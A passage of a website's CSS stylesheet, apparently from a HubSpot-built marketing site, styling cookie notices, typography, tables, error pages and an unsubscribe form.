  div.hs_cos_wrapper_widget section.bottom-padding-large {
    padding-bottom: 75rem;
  }
}

a.anchor {
  display: block;
  position: relative;
  top: -200rem;
  visibility: hidden;
}

div.video-popup {
  position: relative;
  background: transparent;
  padding: 50rem;
  width: auto;
  max-width: 960rem;
  margin: 0 auto;
}

div.video-popup button.mfp-close {
  color: #fff;
  font-size: 40rem;
}

div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom.can-use-gradients {
  -webkit-box-shadow: 2rem -1rem 5rem 0rem rgba(0, 0, 0, 0.05);
          box-shadow: 2rem -1rem 5rem 0rem rgba(0, 0, 0, 0.05);
  border: 0;
  background-color: rgba(255, 255, 255, 0.9);
}

div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom.can-use-gradients div#hs-eu-cookie-confirmation-inner {
  background-color: rgba(255, 255, 255, 0);
  padding: 15rem 20rem 10rem 20rem;
  max-width: 1240rem;
}

div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom.can-use-gradients div#hs-eu-cookie-confirmation-inner p {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
  margin-bottom: 0;
}

div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom.can-use-gradients div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area {
  text-align: left !important;
  margin: 0 !important;
}

div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom.can-use-gradients div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area a#hs-eu-confirmation-button {
  display: inline-block;
  font-family: "Montserrat";
  color: #fff;
  background-color: #1a1919;
  border: 2rem solid #1a1919;
  border-radius: 23.5px;
  padding: 14rem 31rem;
  margin: 20rem 0;
  -webkit-transition: 0.1s ease-in;
  transition: 0.1s ease-in;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16rem;
  letter-spacing: 0rem;
  line-height: 1;
  text-decoration: none;
  cursor: pointer;
  text-align: center;
  -webkit-box-shadow: 0rem 1rem 12rem 0 rgba(26, 25, 25, 0.1);
          box-shadow: 0rem 1rem 12rem 0 rgba(26, 25, 25, 0.1);
  white-space: nowrap;
  padding: 8rem 20rem 7rem 20rem;
  font-size: 12rem;
  line-height: 1.2;
  font-weight: bold !important;
  margin: 10rem 0;
}

div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom.can-use-gradients div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area a#hs-eu-confirmation-button:hover, div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom.can-use-gradients div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area a#hs-eu-confirmation-button:focus {
  background-color: #fff;
  color: #1a1919;
}

div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom.can-use-gradients div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area a#hs-eu-confirmation-button:hover {
  background-color: #1a1919 !important;
}

p {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
}

a {
  text-decoration: none;
  /* Remove default underline */
  color: #42afe3;
  font-weight: bold;
  -webkit-transition: 0.1s ease-in;
  transition: 0.1s ease-in;
  display: inline-block;
}

a:hover {
  color: #1a1919;
}

blockquote,
blockquote p {
  font-family: "Montserrat";
  font-size: 30rem;
  font-weight: bold;
  line-height: 1.61803;
  letter-spacing: 1rem;
  margin: 50rem auto;
  color: #42afe3;
  display: block;
  max-width: 90%;
}

@media (max-width: 580px) {
  blockquote,
  blockquote p {
    font-size: 23rem;
  }
}

em {
  font-style: italic;
}

strong {
  font-weight: bold;
}

ul {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
  list-style: disc;
  padding-left: 40rem;
  margin-top: 0;
  margin-bottom: 30rem;
}

ol {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
  list-style: decimal;
  padding-left: 40rem;
  margin-top: 0;
  margin-bottom: 30rem;
}

li {
  margin-bottom: 5rem;
  letter-spacing: .5rem;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin: 20rem 0 20rem 20rem;
}

input {
  font-family: "Montserrat";
}

button {
  font-family: "Montserrat";
  cursor: pointer;
}

/* Forms */
form {
  margin-bottom: 30rem;
}

::-webkit-input-placeholder {
  color: #f3f4f4;
  opacity: 1;
  font-weight: normal;
}

/* Webkit input placeholders */
::-moz-placeholder {
  color: #f3f4f4;
  opacity: 1;
  font-weight: normal;
}

/* Firefox input placeholders */
:-ms-input-placeholder {
  color: #f3f4f4;
  opacity: 1;
  font-weight: normal;
}

/* IE  input placeholders */
/* Images */
img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: bottom;
}

/* Make responsive, clear border, fix IE scaling, suppress the space beneath the baseline, fix Webkit blurring on scaled down files */
svg {
  max-width: 100%;
  width: auto;
  height: auto;
}

/* Horizontal Rule */
hr {
  margin-top: 30rem;
  margin-bottom: 35rem;
  border-width: 0;
  border-top: 1rem solid #9d98a2;
}

/* Abbreviations */
abbr[title] {
  border: 0;
}

/* Code */
code {
  padding: 1rem;
  margin: 0 10rem;
  white-space: nowrap;
  background: #9d98a2;
  border: 1rem solid #9d98a2;
  border-radius: 0;
}

pre > code {
  display: block;
  padding: 1rem 15rem;
  white-space: pre;
  margin-bottom: 30rem;
}

pre {
  overflow-x: auto;
}

/* responsive pre elements */
table pre {
  white-space: pre-wrap;
}

/* responsive pre tables */
/* Tables */
th,
td {
  padding: 10rem 20rem;
  text-align: left;
  border-bottom: 1rem solid #9d98a2;
}

th:first-child,
td:first-child {
  padding-left: 0;
}

th:last-child,
td:last-child {
  padding-right: 0;
}

table {
  margin-bottom: 30rem;
}

table th {
  text-transform: uppercase;
}

table td {
  border-bottom: 1rem solid #f2f7f9;
  font-size: 14rem;
}

#resumator-wrapper {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  margin-top: 120rem;
  margin-bottom: 120rem;
}

section.u4m-404-error,
section.u4m-500-error {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  margin: 150rem auto;
  text-align: center;
}

section.u4m-404-error .heading,
section.u4m-500-error .heading {
  font-family: "Montserrat";
  font-size: 48rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-404-error .heading,
  section.u4m-500-error .heading {
    font-size: 32rem;
    margin-bottom: 20rem;
  }
}

section.u4m-404-error p,
section.u4m-500-error p {
  font-family: "Montserrat";
  font-size: 18rem;
  font-weight: 300;
  line-height: 1.4;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
  max-width: 600rem;
  margin: 20rem auto;
}

@media (max-width: 580px) {
  section.u4m-404-error p,
  section.u4m-500-error p {
    font-size: 16rem;
  }
}

@media (max-width: 580px) {
  section.u4m-404-error,
  section.u4m-500-error {
    margin: 50rem auto 70rem auto;
  }
}

section.u4m-backup-unsubscribe {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  margin: 150rem auto;
  text-align: center;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe {
    margin: 50rem auto 70rem auto;
  }
}

section.u4m-backup-unsubscribe div.page-header h1 {
  font-family: "Montserrat";
  font-size: 48rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe div.page-header h1 {
    font-size: 32rem;
    margin-bottom: 20rem;
  }
}

section.u4m-backup-unsubscribe div.page-header h2 {
  font-family: "Montserrat";
  font-size: 28rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe div.page-header h2 {
    font-size: 22rem;
    margin-bottom: 20rem;
  }
}

section.u4m-backup-unsubscribe p {
  font-family: "Montserrat";
  font-size: 18rem;
  font-weight: 300;
  line-height: 1.4;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe p {
    font-size: 16rem;
  }
}

section.u4m-backup-unsubscribe form {
  background-color: #f2f7f9;
  padding: 20rem 30rem;
  max-width: 765rem;
  margin: 30rem auto 30rem auto;
  float: none;
  overflow: auto;
  background-color: rgba(66, 175, 227, 0.8);
  padding: 50rem 30rem;
  padding-bottom: 50rem;
}

@media (max-width: 1024px) {
  section.u4m-backup-unsubscribe form {
    padding: 20rem;
  }
}

section.u4m-backup-unsubscribe form h3 {
  font-family: "Montserrat";
  font-size: 16rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 17rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe form h3 {
    font-size: 16rem;
    margin-bottom: 17rem;
  }
}

section.u4m-backup-unsubscribe form div.legal-consent-container p,
section.u4m-backup-unsubscribe form div.legal-consent-container .hs-form-booleancheckbox label {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
}

section.u4m-backup-unsubscribe form.hs-form fieldset, section.u4m-backup-unsubscribe form.mixitup-multifilter fieldset, section.u4m-backup-unsubscribe form fieldset {
  max-width: none;
}

section.u4m-backup-unsubscribe form.hs-form .hs_error_rollup, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs_error_rollup, section.u4m-backup-unsubscribe form .hs_error_rollup {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  margin: 0;
}

section.u4m-backup-unsubscribe form.hs-form .hs_error_rollup ul.hs-error-msgs, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs, section.u4m-backup-unsubscribe form .hs_error_rollup ul.hs-error-msgs {
  -webkit-animation: fadeIn2 0.5s ease;
          animation: fadeIn2 0.5s ease;
  margin-bottom: 20rem;
}

section.u4m-backup-unsubscribe form.hs-form .hs_error_rollup ul.hs-error-msgs li, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li, section.u4m-backup-unsubscribe form .hs_error_rollup ul.hs-error-msgs li {
  margin-bottom: 0;
}

section.u4m-backup-unsubscribe form.hs-form .hs_error_rollup ul.hs-error-msgs li label, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs_error_rollup ul.hs-error-msgs li label, section.u4m-backup-unsubscribe form .hs_error_rollup ul.hs-error-msgs li label {
  color: red;
  font-size: 18rem;
  text-align: center;
  padding: 10rem 0 0;
  margin: 20rem 0 0;
  display: block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  font-weight: normal;
  text-transform: none;
}

section.u4m-backup-unsubscribe form.hs-form .hs-form-field > label, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-field > label, section.u4m-backup-unsubscribe form .hs-form-field > label {
  font-size: 12rem;
  font-weight: bold;
  line-height: 1.2;
  pointer-events: auto;
  color: #000;
}

section.u4m-backup-unsubscribe form.hs-form .input input[type='text'],
section.u4m-backup-unsubscribe form.hs-form .input input[type='number'],
section.u4m-backup-unsubscribe form.hs-form .input input[type='tel'],
section.u4m-backup-unsubscribe form.hs-form .input input[type='email'], section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='text'],
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='number'],
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='tel'],
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='email'], section.u4m-backup-unsubscribe form .input input[type='text'],
section.u4m-backup-unsubscribe form .input input[type='number'],
section.u4m-backup-unsubscribe form .input input[type='tel'],
section.u4m-backup-unsubscribe form .input input[type='email'] {
  border: 1rem solid transparent;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
  padding: 16rem;
  width: 100%;
  -webkit-appearance: none;
}

section.u4m-backup-unsubscribe form.hs-form .input input[type='text'].error, section.u4m-backup-unsubscribe form.hs-form .input input[type='text'].invalid,
section.u4m-backup-unsubscribe form.hs-form .input input[type='number'].error,
section.u4m-backup-unsubscribe form.hs-form .input input[type='number'].invalid,
section.u4m-backup-unsubscribe form.hs-form .input input[type='tel'].error,
section.u4m-backup-unsubscribe form.hs-form .input input[type='tel'].invalid,
section.u4m-backup-unsubscribe form.hs-form .input input[type='email'].error,
section.u4m-backup-unsubscribe form.hs-form .input input[type='email'].invalid, section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='text'].error, section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='text'].invalid,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='number'].error,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='number'].invalid,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='tel'].error,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='tel'].invalid,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='email'].error,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='email'].invalid, section.u4m-backup-unsubscribe form .input input[type='text'].error, section.u4m-backup-unsubscribe form .input input[type='text'].invalid,
section.u4m-backup-unsubscribe form .input input[type='number'].error,
section.u4m-backup-unsubscribe form .input input[type='number'].invalid,
section.u4m-backup-unsubscribe form .input input[type='tel'].error,
section.u4m-backup-unsubscribe form .input input[type='tel'].invalid,
section.u4m-backup-unsubscribe form .input input[type='email'].error,
section.u4m-backup-unsubscribe form .input input[type='email'].invalid {
  border: 1rem solid red;
}

section.u4m-backup-unsubscribe form.hs-form .input input[type='text']::-webkit-input-placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='number']::-webkit-input-placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='email']::-webkit-input-placeholder, section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='text']::-webkit-input-placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='number']::-webkit-input-placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='tel']::-webkit-input-placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='email']::-webkit-input-placeholder, section.u4m-backup-unsubscribe form .input input[type='text']::-webkit-input-placeholder,
section.u4m-backup-unsubscribe form .input input[type='number']::-webkit-input-placeholder,
section.u4m-backup-unsubscribe form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-backup-unsubscribe form .input input[type='email']::-webkit-input-placeholder {
  color: #f3f4f4;
}

section.u4m-backup-unsubscribe form.hs-form .input input[type='text']:-ms-input-placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='number']:-ms-input-placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='tel']:-ms-input-placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='email']:-ms-input-placeholder, section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='text']:-ms-input-placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='number']:-ms-input-placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='tel']:-ms-input-placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='email']:-ms-input-placeholder, section.u4m-backup-unsubscribe form .input input[type='text']:-ms-input-placeholder,
section.u4m-backup-unsubscribe form .input input[type='number']:-ms-input-placeholder,
section.u4m-backup-unsubscribe form .input input[type='tel']:-ms-input-placeholder,
section.u4m-backup-unsubscribe form .input input[type='email']:-ms-input-placeholder {
  color: #f3f4f4;
}

section.u4m-backup-unsubscribe form.hs-form .input input[type='text']::-ms-input-placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='number']::-ms-input-placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='tel']::-ms-input-placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='email']::-ms-input-placeholder, section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='text']::-ms-input-placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='number']::-ms-input-placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='tel']::-ms-input-placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='email']::-ms-input-placeholder, section.u4m-backup-unsubscribe form .input input[type='text']::-ms-input-placeholder,
section.u4m-backup-unsubscribe form .input input[type='number']::-ms-input-placeholder,
section.u4m-backup-unsubscribe form .input input[type='tel']::-ms-input-placeholder,
section.u4m-backup-unsubscribe form .input input[type='email']::-ms-input-placeholder {
  color: #f3f4f4;
}

section.u4m-backup-unsubscribe form.hs-form .input input[type='text']::placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='number']::placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='tel']::placeholder,
section.u4m-backup-unsubscribe form.hs-form .input input[type='email']::placeholder, section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='text']::placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='number']::placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='tel']::placeholder,
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='email']::placeholder, section.u4m-backup-unsubscribe form .input input[type='text']::placeholder,
section.u4m-backup-unsubscribe form .input input[type='number']::placeholder,
section.u4m-backup-unsubscribe form .input input[type='tel']::placeholder,
section.u4m-backup-unsubscribe form .input input[type='email']::placeholder {
  color: #f3f4f4;
}

section.u4m-backup-unsubscribe form.hs-form .input input[type='checkbox'],
section.u4m-backup-unsubscribe form.hs-form .input input[type='radio'], section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='checkbox'],
section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='radio'], section.u4m-backup-unsubscribe form .input input[type='checkbox'],
section.u4m-backup-unsubscribe form .input input[type='radio'] {
  width: auto;
}

section.u4m-backup-unsubscribe form.hs-form .input input select, section.u4m-backup-unsubscribe form.mixitup-multifilter .input input select, section.u4m-backup-unsubscribe form .input input select {
  border: 0;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
}

section.u4m-backup-unsubscribe form.hs-form .input input[type='file'], section.u4m-backup-unsubscribe form.mixitup-multifilter .input input[type='file'], section.u4m-backup-unsubscribe form .input input[type='file'] {
  font-size: 16rem;
  font-family: "Montserrat";
  background-color: transparent;
  position: relative;
  font-weight: bold;
  margin-bottom: 23rem;
}

section.u4m-backup-unsubscribe form.hs-form .input select, section.u4m-backup-unsubscribe form.mixitup-multifilter .input select, section.u4m-backup-unsubscribe form .input select {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("//cdn2.hubspot.net/hubfs/302335/select-arrow.png") no-repeat;
  background-size: 13rem 8rem;
  background-position: 97% 51%;
  border: 0;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
  padding: 16rem;
}

section.u4m-backup-unsubscribe form.hs-form .input + .hs-error-msgs, section.u4m-backup-unsubscribe form.mixitup-multifilter .input + .hs-error-msgs, section.u4m-backup-unsubscribe form .input + .hs-error-msgs {
  position: relative;
  width: 100%;
  padding-left: 0;
  list-style: none;
  text-align: center;
  margin: 0rem 0 20rem;
  padding: 0;
  -webkit-animation: fadeIn1 0.3s ease;
          animation: fadeIn1 0.3s ease;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe form.hs-form .input + .hs-error-msgs, section.u4m-backup-unsubscribe form.mixitup-multifilter .input + .hs-error-msgs, section.u4m-backup-unsubscribe form .input + .hs-error-msgs {
    position: relative;
  }
}

section.u4m-backup-unsubscribe form.hs-form .input + .hs-error-msgs li, section.u4m-backup-unsubscribe form.mixitup-multifilter .input + .hs-error-msgs li, section.u4m-backup-unsubscribe form .input + .hs-error-msgs li {
  position: relative;
  text-align: center;
  background: red;
  display: inline-block;
  color: white;
  border-radius: 5rem;
  padding: 5rem 8rem;
  line-height: 1.2;
}

section.u4m-backup-unsubscribe form.hs-form .input + .hs-error-msgs li:before, section.u4m-backup-unsubscribe form.mixitup-multifilter .input + .hs-error-msgs li:before, section.u4m-backup-unsubscribe form .input + .hs-error-msgs li:before {
  border-style: solid;
  border-width: 0 8rem 8rem 8rem;
  bottom: 100%;
  border-color: transparent transparent red transparent;
  position: absolute;
  height: 8rem;
  width: 0rem;
  content: '';
  left: 0;
  right: 0;
  margin: auto;
}

section.u4m-backup-unsubscribe form.hs-form .input + .hs-error-msgs li label, section.u4m-backup-unsubscribe form.mixitup-multifilter .input + .hs-error-msgs li label, section.u4m-backup-unsubscribe form .input + .hs-error-msgs li label {
  font-size: 12rem;
  font-family: "Montserrat";
  text-transform: uppercase;
  letter-spacing: 1rem;
  display: inline-block;
  font-weight: bold;
  line-height: 1.4;
  margin-bottom: 0;
  margin-top: 1rem;
}

@media (max-width: 580px) {
  section.u4m-backup-unsubscribe form.hs-form .input + .hs-error-msgs li label, section.u4m-backup-unsubscribe form.mixitup-multifilter .input + .hs-error-msgs li label, section.u4m-backup-unsubscribe form .input + .hs-error-msgs li label {
    font-size: 12rem;
  }
}

section.u4m-backup-unsubscribe form.hs-form .hs_upload_resume, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs_upload_resume, section.u4m-backup-unsubscribe form .hs_upload_resume {
  margin-bottom: -3rem;
}

section.u4m-backup-unsubscribe form.hs-form textarea, section.u4m-backup-unsubscribe form.mixitup-multifilter textarea, section.u4m-backup-unsubscribe form textarea {
  border: 0;
  border-radius: 5rem;
  margin-top: 3rem;
  margin-bottom: 20rem;
  min-height: 100rem;
  font-size: 16rem;
  background-color: #fff;
  width: 100%;
}

section.u4m-backup-unsubscribe form.hs-form textarea.invalid, section.u4m-backup-unsubscribe form.mixitup-multifilter textarea.invalid, section.u4m-backup-unsubscribe form textarea.invalid {
  border: 1px solid red;
}

section.u4m-backup-unsubscribe form.hs-form ul, section.u4m-backup-unsubscribe form.mixitup-multifilter ul, section.u4m-backup-unsubscribe form ul {
  padding: 0;
}

section.u4m-backup-unsubscribe form.hs-form ul.inputs-list, section.u4m-backup-unsubscribe form.mixitup-multifilter ul.inputs-list, section.u4m-backup-unsubscribe form ul.inputs-list {
  margin-bottom: 17rem;
}

section.u4m-backup-unsubscribe form.hs-form li, section.u4m-backup-unsubscribe form.mixitup-multifilter li, section.u4m-backup-unsubscribe form li {
  list-style-type: none;
}

section.u4m-backup-unsubscribe form.hs-form li.hs-form-booleancheckbox, section.u4m-backup-unsubscribe form.mixitup-multifilter li.hs-form-booleancheckbox, section.u4m-backup-unsubscribe form li.hs-form-booleancheckbox {
  margin-bottom: 0;
}

section.u4m-backup-unsubscribe form.hs-form .hs-form-checkbox,
section.u4m-backup-unsubscribe form.hs-form .hs-form-booleancheckbox,
section.u4m-backup-unsubscribe form.hs-form .hs-form-checkbox,
section.u4m-backup-unsubscribe form.hs-form .hs-form-booleancheckbox, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-checkbox,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-checkbox,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-booleancheckbox, section.u4m-backup-unsubscribe form .hs-form-checkbox,
section.u4m-backup-unsubscribe form .hs-form-booleancheckbox,
section.u4m-backup-unsubscribe form .hs-form-checkbox,
section.u4m-backup-unsubscribe form .hs-form-booleancheckbox {
  line-height: 1.2;
}

section.u4m-backup-unsubscribe form.hs-form .hs-form-checkbox input,
section.u4m-backup-unsubscribe form.hs-form .hs-form-booleancheckbox input,
section.u4m-backup-unsubscribe form.hs-form .hs-form-checkbox input,
section.u4m-backup-unsubscribe form.hs-form .hs-form-booleancheckbox input, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-booleancheckbox input, section.u4m-backup-unsubscribe form .hs-form-checkbox input,
section.u4m-backup-unsubscribe form .hs-form-booleancheckbox input,
section.u4m-backup-unsubscribe form .hs-form-checkbox input,
section.u4m-backup-unsubscribe form .hs-form-booleancheckbox input {
  width: auto;
  margin: 0 10rem 15rem 0;
  position: relative;
  top: 8rem;
  float: left;
}

section.u4m-backup-unsubscribe form.hs-form .hs-form-checkbox label,
section.u4m-backup-unsubscribe form.hs-form .hs-form-booleancheckbox label,
section.u4m-backup-unsubscribe form.hs-form .hs-form-checkbox label,
section.u4m-backup-unsubscribe form.hs-form .hs-form-booleancheckbox label, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-booleancheckbox label, section.u4m-backup-unsubscribe form .hs-form-checkbox label,
section.u4m-backup-unsubscribe form .hs-form-booleancheckbox label,
section.u4m-backup-unsubscribe form .hs-form-checkbox label,
section.u4m-backup-unsubscribe form .hs-form-booleancheckbox label {
  font-size: 16rem;
  font-weight: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

section.u4m-backup-unsubscribe form.hs-form .hs-form-checkbox label span,
section.u4m-backup-unsubscribe form.hs-form .hs-form-booleancheckbox label span,
section.u4m-backup-unsubscribe form.hs-form .hs-form-checkbox label span,
section.u4m-backup-unsubscribe form.hs-form .hs-form-booleancheckbox label span, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-booleancheckbox label span, section.u4m-backup-unsubscribe form .hs-form-checkbox label span,
section.u4m-backup-unsubscribe form .hs-form-booleancheckbox label span,
section.u4m-backup-unsubscribe form .hs-form-checkbox label span,
section.u4m-backup-unsubscribe form .hs-form-booleancheckbox label span {
  position: relative;
  top: 2rem;
  font-size: 14rem;
}

section.u4m-backup-unsubscribe form.hs-form .hs-form-radio,
section.u4m-backup-unsubscribe form.hs-form .form-columns-1 .hs-form-radio,
section.u4m-backup-unsubscribe form.hs-form .form-columns-2 .hs-form-radio,
section.u4m-backup-unsubscribe form.hs-form .form-columns-3 .hs-form-radio, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-radio,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 .hs-form-radio,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 .hs-form-radio,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 .hs-form-radio, section.u4m-backup-unsubscribe form .hs-form-radio,
section.u4m-backup-unsubscribe form .form-columns-1 .hs-form-radio,
section.u4m-backup-unsubscribe form .form-columns-2 .hs-form-radio,
section.u4m-backup-unsubscribe form .form-columns-3 .hs-form-radio {
  display: inline-block;
  margin-right: 20rem;
}

section.u4m-backup-unsubscribe form.hs-form .hs-form-radio input,
section.u4m-backup-unsubscribe form.hs-form .form-columns-1 .hs-form-radio input,
section.u4m-backup-unsubscribe form.hs-form .form-columns-2 .hs-form-radio input,
section.u4m-backup-unsubscribe form.hs-form .form-columns-3 .hs-form-radio input, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-radio input,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-3 .hs-form-radio input, section.u4m-backup-unsubscribe form .hs-form-radio input,
section.u4m-backup-unsubscribe form .form-columns-1 .hs-form-radio input,
section.u4m-backup-unsubscribe form .form-columns-2 .hs-form-radio input,
section.u4m-backup-unsubscribe form .form-columns-3 .hs-form-radio input {
  width: auto;
  margin-right: 10rem;
  margin-left: 2rem;
  position: relative;
  top: -2rem;
}

section.u4m-backup-unsubscribe form.hs-form .hs-form-radio span,
section.u4m-backup-unsubscribe form.hs-form .form-columns-1 .hs-form-radio span,
section.u4m-backup-unsubscribe form.hs-form .form-columns-2 .hs-form-radio span,
section.u4m-backup-unsubscribe form.hs-form .form-columns-3 .hs-form-radio span, section.u4m-backup-unsubscribe form.mixitup-multifilter .hs-form-radio span,
section.u4m-backup-unsubscribe form.mixitup-multifilter .form-columns-1 .hs-form-radio span,
